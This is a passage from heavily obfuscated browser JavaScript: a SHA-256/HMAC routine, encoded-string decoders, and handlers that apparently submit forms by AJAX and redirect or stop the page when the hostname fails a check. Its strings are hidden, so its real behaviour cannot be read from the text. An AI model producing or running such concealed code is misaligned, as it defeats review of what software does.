hjwqbg_[sRTeFS9[mPgHEs[0x0]]]=w3c5p5(OT_ESR[sRTeFS9[mPgHEs[0x0]]])}return hjwqbg_[sRTeFS9[mPgHEs[0x0]]]}LL6Rn03(C82uFvh=sRTeFS9[mPgHEs[0x0]].charCodeAt(sRTeFS9[mPgHEs[0x6]]),rHA4b0=sRTeFS9[mPgHEs[0x6]]+mPgHEs[0x1]<sRTeFS9[mPgHEs[0x0]].length?sRTeFS9[mPgHEs[0x0]].charCodeAt(sRTeFS9[mPgHEs[0x6]]+mPgHEs[0x1]):mPgHEs[0x0]);if(0xd800<=C82uFvh&&C82uFvh<=0xdbff&&0xdc00<=rHA4b0&&rHA4b0<=0xdfff){LL6Rn03(C82uFvh=0x10000+((C82uFvh&mPgHEs[0x78])<<mPgHEs[0x82])+(rHA4b0&mPgHEs[0x78]),sRTeFS9[mPgHEs[0x6]]++)}if(C82uFvh<=mPgHEs[0x21])sRTeFS9[mPgHEs[0x27]]+=wDJxhj(oD2jQzb(mPgHEs[0x79])).fromCharCode(C82uFvh);else if(C82uFvh<=0x7ff)sRTeFS9[mPgHEs[0x27]]+=wDJxhj(oD2jQzb(mPgHEs[0x79])).fromCharCode(mPgHEs[0x33]|C82uFvh>>>mPgHEs[0x10]&mPgHEs[0x7a],mPgHEs[0x22]|C82uFvh&mPgHEs[0xf]);else if(C82uFvh<=mPgHEs[0x85])sRTeFS9[mPgHEs[0x27]]+=wDJxhj(FAkFhsJ(mPgHEs[0x7c])).fromCharCode(mPgHEs[0x7b]|C82uFvh>>>mPgHEs[0x13]&mPgHEs[0x46],mPgHEs[0x22]|C82uFvh>>>mPgHEs[0x10]&mPgHEs[0xf],mPgHEs[0x22]|C82uFvh&mPgHEs[0xf]);else if(C82uFvh<=0x1fffff)sRTeFS9[mPgHEs[0x27]]+=wDJxhj(FAkFhsJ(mPgHEs[0x7c])).fromCharCode(mPgHEs[0x61]|C82uFvh>>>mPgHEs[0x7d]&mPgHEs[0x12],mPgHEs[0x22]|C82uFvh>>>mPgHEs[0x13]&mPgHEs[0xf],mPgHEs[0x22]|C82uFvh>>>mPgHEs[0x10]&mPgHEs[0xf],mPgHEs[0x22]|C82uFvh&mPgHEs[0xf])}return sRTeFS9[mPgHEs[0x27]]}function VHpTn3e(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x27]]=wDJxhj(oD2jQzb(mPgHEs[0x7f])+mPgHEs[0x25])(sRTeFS9[mPgHEs[0x0]].length>>mPgHEs[0x6]));for(sRTeFS9[mPgHEs[0xe]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0xe]]<sRTeFS9[mPgHEs[0x27]].length;sRTeFS9[mPgHEs[0xe]]++)sRTeFS9[mPgHEs[0x27]][sRTeFS9[mPgHEs[0xe]]]=mPgHEs[0x0];for(sRTeFS9[mPgHEs[0xe]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0xe]]<sRTeFS9[mPgHEs[0x0]].length*mPgHEs[0x2];sRTeFS9[mPgHEs[0xe]]+=mPgHEs[0x2])sRTeFS9[mPgHEs[0x27]][sRTeFS9[mPgHEs[0xe]]>>mPgHEs[0x4d]]|=(sRTeFS9[mPgHEs[0x0]].charCodeAt(sRTeFS9[mPgHEs[0xe]]/mPgHEs[0x2])&mPgHEs[0x3])<<mPgHEs[0x81]-sRTeFS9[mPgHEs[0xe]]%mPgHEs[0x80];return sRTeFS9[mPgHEs[0x27]]}function a5OgHq(sRTeFS9){var C82uFvh=\"\",rHA4b0;for(rHA4b0=mPgHEs[0x0];rHA4b0<sRTeFS9.length*mPgHEs[0x80];rHA4b0+=mPgHEs[0x2])C82uFvh+=wDJxhj(oD2jQzb(mPgHEs[0x79])).fromCharCode(sRTeFS9[rHA4b0>>mPgHEs[0x4d]]>>>mPgHEs[0x81]-rHA4b0%mPgHEs[0x80]&mPgHEs[0x3]);return C82uFvh}function Fj2Ksho(sRTeFS9,C82uFvh){return sRTeFS9>>>C82uFvh|sRTeFS9<<mPgHEs[0x80]-C82uFvh}function Mk6Oz_(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x6];return sRTeFS9[mPgHEs[0x0]]>>>sRTeFS9[mPgHEs[0x1]]}function OdGk20(sRTeFS9,C82uFvh,rHA4b0){return sRTeFS9&C82uFvh^~sRTeFS9&rHA4b0}function _vyNxu(sRTeFS9,C82uFvh,rHA4b0){return sRTeFS9&C82uFvh^sRTeFS9&rHA4b0^C82uFvh&rHA4b0}function gCtPw9(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];return Fj2Ksho(sRTeFS9[mPgHEs[0x0]],mPgHEs[0x6])^Fj2Ksho(sRTeFS9[mPgHEs[0x0]],mPgHEs[0x1e])^Fj2Ksho(sRTeFS9[mPgHEs[0x0]],0x16)}function OwkznN1(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];return Fj2Ksho(sRTeFS9[mPgHEs[0x0]],mPgHEs[0x10])^Fj2Ksho(sRTeFS9[mPgHEs[0x0]],mPgHEs[0x38])^Fj2Ksho(sRTeFS9[mPgHEs[0x0]],0x19)}function zxHiEHN(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];return Fj2Ksho(sRTeFS9[mPgHEs[0x0]],mPgHEs[0x12])^Fj2Ksho(sRTeFS9[mPgHEs[0x0]],mPgHEs[0x7d])^Mk6Oz_(sRTeFS9[mPgHEs[0x0]],mPgHEs[0xc])}function X3GuYq(sRTeFS9){return Fj2Ksho(sRTeFS9,0x11)^Fj2Ksho(sRTeFS9,mPgHEs[0x54])^Mk6Oz_(sRTeFS9,mPgHEs[0x82])}function pWB1pB(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];return Fj2Ksho(sRTeFS9[mPgHEs[0x0]],mPgHEs[0x1])^Fj2Ksho(sRTeFS9[mPgHEs[0x0]],mPgHEs[0x2])^Mk6Oz_(sRTeFS9[mPgHEs[0x0]],mPgHEs[0x12])}sRTeFS9[mPgHEs[0x6]]=new(wDJxhj(oD2jQzb(mPgHEs[0x83])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function BSgQH_(...C82uFvh){LL6Rn03(C82uFvh[mPgHEs[0x4]]=mPgHEs[0x6],C82uFvh[mPgHEs[0x6]]=new(wDJxhj(oD2jQzb(mPgHEs[0x83])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),C82uFvh[-mPgHEs[0x1f]]=new(wDJxhj(oD2jQzb(mPgHEs[0x83])))(mPgHEs[0x84]));var rHA4b0,w3c5p5,FAkFhsJ,MBXjJIl,vfucyT4,dF6Uwy,zwTHUM,WDz27Q,TQRSwID,CfObNl5,VHpTn3e,a5OgHq;LL6Rn03(C82uFvh[mPgHEs[0x0]][C82uFvh[mPgHEs[0x1]]>>mPgHEs[0x4d]]|=mPgHEs[0x22]<<mPgHEs[0x81]-C82uFvh[mPgHEs[0x1]]%mPgHEs[0x80],C82uFvh[mPgHEs[0x0]][(C82uFvh[mPgHEs[0x1]]+mPgHEs[0x84]>>mPgHEs[0x17]<<mPgHEs[0x9])+mPgHEs[0x46]]=C82uFvh[mPgHEs[0x1]]);for(TQRSwID=mPgHEs[0x0];TQRSwID<C82uFvh[mPgHEs[0x0]].length;TQRSwID+=mPgHEs[0x6e]){LL6Rn03(rHA4b0=C82uFvh[mPgHEs[0x6]][mPgHEs[0x0]],w3c5p5=C82uFvh[mPgHEs[0x6]][mPgHEs[0x1]],FAkFhsJ=C82uFvh[mPgHEs[0x6]][mPgHEs[0x6]],MBXjJIl=C82uFvh[mPgHEs[0x6]][mPgHEs[0xc]],vfucyT4=C82uFvh[mPgHEs[0x6]][mPgHEs[0x9]],dF6Uwy=C82uFvh[mPgHEs[0x6]][mPgHEs[0x4d]],zwTHUM=C82uFvh[mPgHEs[0x6]][mPgHEs[0x10]],WDz27Q=C82uFvh[mPgHEs[0x6]][mPgHEs[0x12]]);for(CfObNl5=mPgHEs[0x0];CfObNl5<mPgHEs[0x84];CfObNl5++){LL6Rn03(CfObNl5<mPgHEs[0x6e]?C82uFvh[-mPgHEs[0x1f]][CfObNl5]=C82uFvh[mPgHEs[0x0]][CfObNl5+TQRSwID]:C82uFvh[-mPgHEs[0x1f]][CfObNl5]=_PubWz2(_PubWz2(_PubWz2(X3GuYq(C82uFvh[-mPgHEs[0x1f]][CfObNl5-mPgHEs[0x6]]),C82uFvh[-mPgHEs[0x1f]][CfObNl5-mPgHEs[0x12]]),zxHiEHN(C82uFvh[-mPgHEs[0x1f]][CfObNl5-mPgHEs[0x46]])),C82uFvh[-mPgHEs[0x1f]][CfObNl5-mPgHEs[0x6e]]),VHpTn3e=_PubWz2(_PubWz2(_PubWz2(_PubWz2(WDz27Q,OwkznN1(vfucyT4)),OdGk20(vfucyT4,dF6Uwy,zwTHUM)),sRTeFS9[mPgHEs[0x6]][CfObNl5]),C82uFvh[-mPgHEs[0x1f]][CfObNl5]),a5OgHq=_PubWz2(gCtPw9(rHA4b0),_vyNxu(rHA4b0,w3c5p5,FAkFhsJ)),WDz27Q=zwTHUM,zwTHUM=dF6Uwy,dF6Uwy=vfucyT4,vfucyT4=_PubWz2(MBXjJIl,VHpTn3e),MBXjJIl=FAkFhsJ,FAkFhsJ=w3c5p5,w3c5p5=rHA4b0,rHA4b0=_PubWz2(VHpTn3e,a5OgHq))}LL6Rn03(C82uFvh[mPgHEs[0x6]][mPgHEs[0x0]]=_PubWz2(rHA4b0,C82uFvh[mPgHEs[0x6]][mPgHEs[0x0]]),C82uFvh[mPgHEs[0x6]][mPgHEs[0x1]]=_PubWz2(w3c5p5,C82uFvh[mPgHEs[0x6]][mPgHEs[0x1]]),C82uFvh[mPgHEs[0x6]][mPgHEs[0x6]]=_PubWz2(FAkFhsJ,C82uFvh[mPgHEs[0x6]][mPgHEs[0x6]]),C82uFvh[mPgHEs[0x6]][mPgHEs[0xc]]=_PubWz2(MBXjJIl,C82uFvh[mPgHEs[0x6]][mPgHEs[0xc]]),C82uFvh[mPgHEs[0x6]][mPgHEs[0x9]]=_PubWz2(vfucyT4,C82uFvh[mPgHEs[0x6]][mPgHEs[0x9]]),C82uFvh[mPgHEs[0x6]][mPgHEs[0x4d]]=_PubWz2(dF6Uwy,C82uFvh[mPgHEs[0x6]][mPgHEs[0x4d]]),C82uFvh[mPgHEs[0x6]][mPgHEs[0x10]]=_PubWz2(zwTHUM,C82uFvh[mPgHEs[0x6]][mPgHEs[0x10]]),C82uFvh[mPgHEs[0x6]][mPgHEs[0x12]]=_PubWz2(WDz27Q,C82uFvh[mPgHEs[0x6]][mPgHEs[0x12]]))}return C82uFvh[mPgHEs[0x6]]}function _PubWz2(sRTeFS9,C82uFvh){var rHA4b0=(sRTeFS9&mPgHEs[0x85])+(C82uFvh&mPgHEs[0x85]),w3c5p5;w3c5p5=(sRTeFS9>>mPgHEs[0x6e])+(C82uFvh>>mPgHEs[0x6e])+(rHA4b0>>mPgHEs[0x6e]);return w3c5p5<<mPgHEs[0x6e]|rHA4b0&mPgHEs[0x85]}return{hex:C82uFvh,b64:FAkFhsJ,any:MBXjJIl,hex_hmac:w3c5p5,b64_hmac:FAkFhsJ,any_hmac:MBXjJIl}}();wDJxhj(oD2jQzb(0x188)).log(sRTeFS9)}LL6Rn03(dF6Uwy(this)[oD2jQzb(mPgHEs[0x86])](C82uFvh(0x189))[C82uFvh(0x18a)](),zwTHUM(dF6Uwy(this),{[C82uFvh(0x18b)]:MBXjJIl}))})}}})}),wDJxhj(rHA4b0(0x18c)+mPgHEs[0x3e])[rHA4b0(mPgHEs[0x87])+rHA4b0(mPgHEs[0x88])][rHA4b0(mPgHEs[0x61])](rHA4b0(0x18d)+rHA4b0(0x18e)+rHA4b0(0x18f),rHA4b0(0x190),mPgHEs[0x53],function(){ZIeBzB(vfucyT4);function sRTeFS9(sRTeFS9){var vfucyT4=\".VMAGBK1b8=Fn>9!z[uvYsd~+}3:^4U?N05(iwW7lkoy,6tL&]jS$H;\\\"QmxIqREOh/XcCPa%D2_p|<er{g*@Tf#)J`Z\",dF6Uwy,C82uFvh,rHA4b0,zwTHUM,hjwqbg_,OT_ESR,w3c5p5;LL6Rn03(dF6Uwy=\"\"+(sRTeFS9||\"\"),C82uFvh=dF6Uwy.length,rHA4b0=[],zwTHUM=mPgHEs[0x0],hjwqbg_=mPgHEs[0x0],OT_ESR=-mPgHEs[0x1]);for(w3c5p5=mPgHEs[0x0];w3c5p5<C82uFvh;w3c5p5++){var FAkFhsJ=vfucyT4.indexOf(dF6Uwy[w3c5p5]);if(FAkFhsJ===-mPgHEs[0x1])continue;if(OT_ESR<mPgHEs[0x0]){OT_ESR=FAkFhsJ}else{LL6Rn03(OT_ESR+=FAkFhsJ*mPgHEs[0x19],zwTHUM|=OT_ESR<<hjwqbg_,hjwqbg_+=(OT_ESR&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(rHA4b0.push(zwTHUM&mPgHEs[0x3]),zwTHUM>>=mPgHEs[0x2],hjwqbg_-=mPgHEs[0x2])}while(hjwqbg_>mPgHEs[0x12]);OT_ESR=-mPgHEs[0x1]}}if(OT_ESR>-mPgHEs[0x1]){rHA4b0.push((zwTHUM|OT_ESR<<hjwqbg_)&mPgHEs[0x3])}return C1FCRGE(rHA4b0)}function vfucyT4(...vfucyT4){vfucyT4[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[vfucyT4[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[vfucyT4[mPgHEs[0x0]]]=sRTeFS9(OT_ESR[vfucyT4[mPgHEs[0x0]]])}return hjwqbg_[vfucyT4[mPgHEs[0x0]]]}LL6Rn03(this[vfucyT4(0x191)](vfucyT4(0x192),function(){ZIeBzB(sRTeFS9);function sRTeFS9(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[-mPgHEs[0x8b]]=\"EAfiQqTKklUZgdRshrOW7BtD$pIVXMab?FYnj0_CPu@.S2J(G^*!Hv#ozm9,eLN=|4)1&8/y{[`:3>6;+~x\\\"w5]%}<c\",sRTeFS9[-mPgHEs[0x89]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0x2d]]=sRTeFS9[-mPgHEs[0x89]].length,sRTeFS9[mPgHEs[0x9]]=[],sRTeFS9[mPgHEs[0x8a]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x10]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x12]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x2]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x2]]<sRTeFS9[mPgHEs[0x2d]];sRTeFS9[mPgHEs[0x2]]++){sRTeFS9[mPgHEs[0x28]]=sRTeFS9[-mPgHEs[0x8b]].indexOf(sRTeFS9[-mPgHEs[0x89]][sRTeFS9[mPgHEs[0x2]]]);if(sRTeFS9[mPgHEs[0x28]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x12]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x12]]=sRTeFS9[mPgHEs[0x28]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x12]]+=sRTeFS9[mPgHEs[0x28]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x8a]]|=sRTeFS9[mPgHEs[0x12]]<<sRTeFS9[mPgHEs[0x10]],sRTeFS9[mPgHEs[0x10]]+=(sRTeFS9[mPgHEs[0x12]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x9]].push(sRTeFS9[mPgHEs[0x8a]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x8a]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x10]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x10]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x12]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x12]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x9]].push((sRTeFS9[mPgHEs[0x8a]]|sRTeFS9[mPgHEs[0x12]]<<sRTeFS9[mPgHEs[0x10]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x9]])}function dF6Uwy(dF6Uwy){if(typeof hjwqbg_[dF6Uwy]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy]=sRTeFS9(OT_ESR[dF6Uwy])}return hjwqbg_[dF6Uwy]}LL6Rn03(this[mPgHEs[0x8c]](vfucyT4(0x193),vfucyT4(0x194)+dF6Uwy(0x195)+dF6Uwy(0x196)+dF6Uwy(0x197)+dF6Uwy(0x198),this[dF6Uwy(0x199)]),this[mPgHEs[0x8c]](dF6Uwy(0x19a),this[dF6Uwy(0x19b)]))}),this[vfucyT4(0x19c)]=function(sRTeFS9){ZIeBzB(C82uFvh);function C82uFvh(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x2a]]=\"AQ7EolTfatsRNgLhp$GKVrBOI~d/;(yn)P6XWjJvq`Y&e4ZmbH0kcMCiD5SUx{u=]?.1*,|_:2+![^w}9@<83#z\\\"%F>\",sRTeFS9[-mPgHEs[0x8d]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0x2d]]=sRTeFS9[-mPgHEs[0x8d]].length,sRTeFS9[mPgHEs[0x8]]=[],sRTeFS9[mPgHEs[0x5]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x58]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x18]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x8e]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x8e]]<sRTeFS9[mPgHEs[0x2d]];sRTeFS9[mPgHEs[0x8e]]++){sRTeFS9[mPgHEs[0x17]]=sRTeFS9[mPgHEs[0x2a]].indexOf(sRTeFS9[-mPgHEs[0x8d]][sRTeFS9[mPgHEs[0x8e]]]);if(sRTeFS9[mPgHEs[0x17]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x18]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x18]]=sRTeFS9[mPgHEs[0x17]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x18]]+=sRTeFS9[mPgHEs[0x17]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x5]]|=sRTeFS9[mPgHEs[0x18]]<<sRTeFS9[mPgHEs[0x58]],sRTeFS9[mPgHEs[0x58]]+=(sRTeFS9[mPgHEs[0x18]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x8]].push(sRTeFS9[mPgHEs[0x5]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x5]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x58]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x58]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x18]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x18]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x8]].push((sRTeFS9[mPgHEs[0x5]]|sRTeFS9[mPgHEs[0x18]]<<sRTeFS9[mPgHEs[0x58]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x8]])}function rHA4b0(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=C82uFvh(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}sRTeFS9[vfucyT4(0x19d)]();const zwTHUM=dF6Uwy(sRTeFS9[vfucyT4(0x19e)+rHA4b0(0x19f)+mPgHEs[0x65]]),w3c5p5=zwTHUM[rHA4b0(0x1a0)](rHA4b0(0x1a1)),FAkFhsJ=wDJxhj(rHA4b0(mPgHEs[0x8f]))[rHA4b0(0x1a3)](rHA4b0(0x1a4)+\"L\")+rHA4b0(0x1a5)+w3c5p5,oD2jQzb=wDJxhj(rHA4b0(mPgHEs[0x8f]))[mPgHEs[0x95]][rHA4b0(0x1a6)][rHA4b0(0x1a7)]({[rHA4b0(0x1a8)]:FAkFhsJ,[rHA4b0(0x1a9)]:wDJxhj(rHA4b0(mPgHEs[0x8f]))[rHA4b0(0x1aa)](rHA4b0(0x1ab)),[rHA4b0(0x1ac)+rHA4b0(0x1ad)]:mPgHEs[0x53],[rHA4b0(0x1ae)]:mPgHEs[0x53],[rHA4b0(0x1af)]:function(C82uFvh){LL6Rn03(ZIeBzB(FAkFhsJ),ZIeBzB(w3c5p5));function w3c5p5(...C82uFvh){LL6Rn03(C82uFvh[mPgHEs[0x4]]=mPgHEs[0x1],C82uFvh[mPgHEs[0x1]]=\"sg=kJqfAoyLIO?YvhXEdn&G5Pm$W(}Z_pMtr|wS.l4HRu^,>ejiN;FcxBC7/QaU)2K#VD]@Tb1!{`+9*<803z\\\"[6%~:\",C82uFvh[mPgHEs[0x6]]=\"\"+(C82uFvh[mPgHEs[0x0]]||\"\"),C82uFvh[mPgHEs[0xc]]=C82uFvh[mPgHEs[0x6]].length,C82uFvh[mPgHEs[0x9]]=[],C82uFvh[mPgHEs[0x4d]]=mPgHEs[0x0],C82uFvh[-mPgHEs[0x90]]=mPgHEs[0x0],C82uFvh[mPgHEs[0x18]]=-mPgHEs[0x1]);for(C82uFvh[mPgHEs[0x2]]=mPgHEs[0x0];C82uFvh[mPgHEs[0x2]]<C82uFvh[mPgHEs[0xc]];C82uFvh[mPgHEs[0x2]]++){C82uFvh[mPgHEs[0x28]]=C82uFvh[mPgHEs[0x1]].indexOf(C82uFvh[mPgHEs[0x6]][C82uFvh[mPgHEs[0x2]]]);if(C82uFvh[mPgHEs[0x28]]===-mPgHEs[0x1])continue;if(C82uFvh[mPgHEs[0x18]]<mPgHEs[0x0]){C82uFvh[mPgHEs[0x18]]=C82uFvh[mPgHEs[0x28]]}else{LL6Rn03(C82uFvh[mPgHEs[0x18]]+=C82uFvh[mPgHEs[0x28]]*mPgHEs[0x19],C82uFvh[mPgHEs[0x4d]]|=C82uFvh[mPgHEs[0x18]]<<C82uFvh[-mPgHEs[0x90]],C82uFvh[-mPgHEs[0x90]]+=(C82uFvh[mPgHEs[0x18]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(C82uFvh[mPgHEs[0x9]].push(C82uFvh[mPgHEs[0x4d]]&mPgHEs[0x3]),C82uFvh[mPgHEs[0x4d]]>>=mPgHEs[0x2],C82uFvh[-mPgHEs[0x90]]-=mPgHEs[0x2])}while(C82uFvh[-mPgHEs[0x90]]>mPgHEs[0x12]);C82uFvh[mPgHEs[0x18]]=-mPgHEs[0x1]}}if(C82uFvh[mPgHEs[0x18]]>-mPgHEs[0x1]){C82uFvh[mPgHEs[0x9]].push((C82uFvh[mPgHEs[0x4d]]|C82uFvh[mPgHEs[0x18]]<<C82uFvh[-mPgHEs[0x90]])&mPgHEs[0x3])}return C1FCRGE(C82uFvh[mPgHEs[0x9]])}function FAkFhsJ(...C82uFvh){C82uFvh[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[C82uFvh[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[C82uFvh[mPgHEs[0x0]]]=w3c5p5(OT_ESR[C82uFvh[mPgHEs[0x0]]])}return hjwqbg_[C82uFvh[mPgHEs[0x0]]]}dF6Uwy(C82uFvh)[rHA4b0(0x1b0)](FAkFhsJ(0x1b1))[mPgHEs[0x8c]](FAkFhsJ(0x1b2),ZIeBzB(function(...C82uFvh){LL6Rn03(ZIeBzB(FAkFhsJ),C82uFvh[mPgHEs[0x4]]=mPgHEs[0x1],ZIeBzB(w3c5p5));function w3c5p5(...C82uFvh){LL6Rn03(C82uFvh[mPgHEs[0x4]]=mPgHEs[0x1],C82uFvh[mPgHEs[0x27]]=\"Z<1+DT3GL(uWEs$fn=\\\">xNXk,cO|zH[5M8d{]a4V*:vYA!2`Qetg_@m}ji.;PK^%hrbR&wSU9FoBJy/~?lI0#q)Cp76\",C82uFvh[mPgHEs[0xe]]=\"\"+(C82uFvh[mPgHEs[0x0]]||\"\"),C82uFvh[mPgHEs[0xc]]=C82uFvh[mPgHEs[0xe]].length,C82uFvh[mPgHEs[0x21]]=[],C82uFvh[mPgHEs[0x5]]=mPgHEs[0x0],C82uFvh[-mPgHEs[0x81]]=mPgHEs[0x0],C82uFvh[mPgHEs[0x6]]=-mPgHEs[0x1]);for(C82uFvh[mPgHEs[0x42]]=mPgHEs[0x0];C82uFvh[mPgHEs[0x42]]<C82uFvh[mPgHEs[0xc]];C82uFvh[mPgHEs[0x42]]++){C82uFvh[-mPgHEs[0x91]]=C82uFvh[mPgHEs[0x27]].indexOf(C82uFvh[mPgHEs[0xe]][C82uFvh[mPgHEs[0x42]]]);if(C82uFvh[-mPgHEs[0x91]]===-mPgHEs[0x1])continue;if(C82uFvh[mPgHEs[0x6]]<mPgHEs[0x0]){C82uFvh[mPgHEs[0x6]]=C82uFvh[-mPgHEs[0x91]]}else{LL6Rn03(C82uFvh[mPgHEs[0x6]]+=C82uFvh[-mPgHEs[0x91]]*mPgHEs[0x19],C82uFvh[mPgHEs[0x5]]|=C82uFvh[mPgHEs[0x6]]<<C82uFvh[-mPgHEs[0x81]],C82uFvh[-mPgHEs[0x81]]+=(C82uFvh[mPgHEs[0x6]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(C82uFvh[mPgHEs[0x21]].push(C82uFvh[mPgHEs[0x5]]&mPgHEs[0x3]),C82uFvh[mPgHEs[0x5]]>>=mPgHEs[0x2],C82uFvh[-mPgHEs[0x81]]-=mPgHEs[0x2])}while(C82uFvh[-mPgHEs[0x81]]>mPgHEs[0x12]);C82uFvh[mPgHEs[0x6]]=-mPgHEs[0x1]}}if(C82uFvh[mPgHEs[0x6]]>-mPgHEs[0x1]){C82uFvh[mPgHEs[0x21]].push((C82uFvh[mPgHEs[0x5]]|C82uFvh[mPgHEs[0x6]]<<C82uFvh[-mPgHEs[0x81]])&mPgHEs[0x3])}return C1FCRGE(C82uFvh[mPgHEs[0x21]])}function FAkFhsJ(...C82uFvh){C82uFvh[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[C82uFvh[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[C82uFvh[mPgHEs[0x0]]]=w3c5p5(OT_ESR[C82uFvh[mPgHEs[0x0]]])}return hjwqbg_[C82uFvh[mPgHEs[0x0]]]}if(!new(wDJxhj(FAkFhsJ(0x1b3)))(FAkFhsJ(0x1b4)).test(wDJxhj(FAkFhsJ(mPgHEs[0x92])).location.hostname)){try{wDJxhj(FAkFhsJ(mPgHEs[0x92])).location.replace(FAkFhsJ(0x1b6))}catch(rHA4b0){wDJxhj(FAkFhsJ(mPgHEs[0x92])).stop?wDJxhj(FAkFhsJ(mPgHEs[0x92])).stop():wDJxhj(FAkFhsJ(0x1b7)+mPgHEs[0x4a]).execCommand(FAkFhsJ(0x1b8))}}LL6Rn03(C82uFvh[mPgHEs[0x0]][FAkFhsJ(0x1b9)](),wDJxhj(FAkFhsJ(mPgHEs[0x94]))[FAkFhsJ(0x1bb)]()(dF6Uwy(C82uFvh[mPgHEs[0x0]][FAkFhsJ(0x1bc)+FAkFhsJ(0x1bd)+mPgHEs[0x65]])[FAkFhsJ(0x1be)](FAkFhsJ(0x1bf)),{[FAkFhsJ(0x1c0)]:dF6Uwy(C82uFvh[mPgHEs[0x0]][FAkFhsJ(0x1c1)])[FAkFhsJ(0x1c2)](),[FAkFhsJ(mPgHEs[0x93])]:FAkFhsJ(0x1c4),[FAkFhsJ(0x1c5)]:mPgHEs[0x53]})[FAkFhsJ(0x1c6)](function(C82uFvh){if(C82uFvh[FAkFhsJ(mPgHEs[0x93])]===FAkFhsJ(0x1c7)){wDJxhj(FAkFhsJ(mPgHEs[0x94]))[mPgHEs[0x95]][FAkFhsJ(0x1c8)][FAkFhsJ(0x1c9)]({[FAkFhsJ(0x1ca)+mPgHEs[0x5]]:C82uFvh[FAkF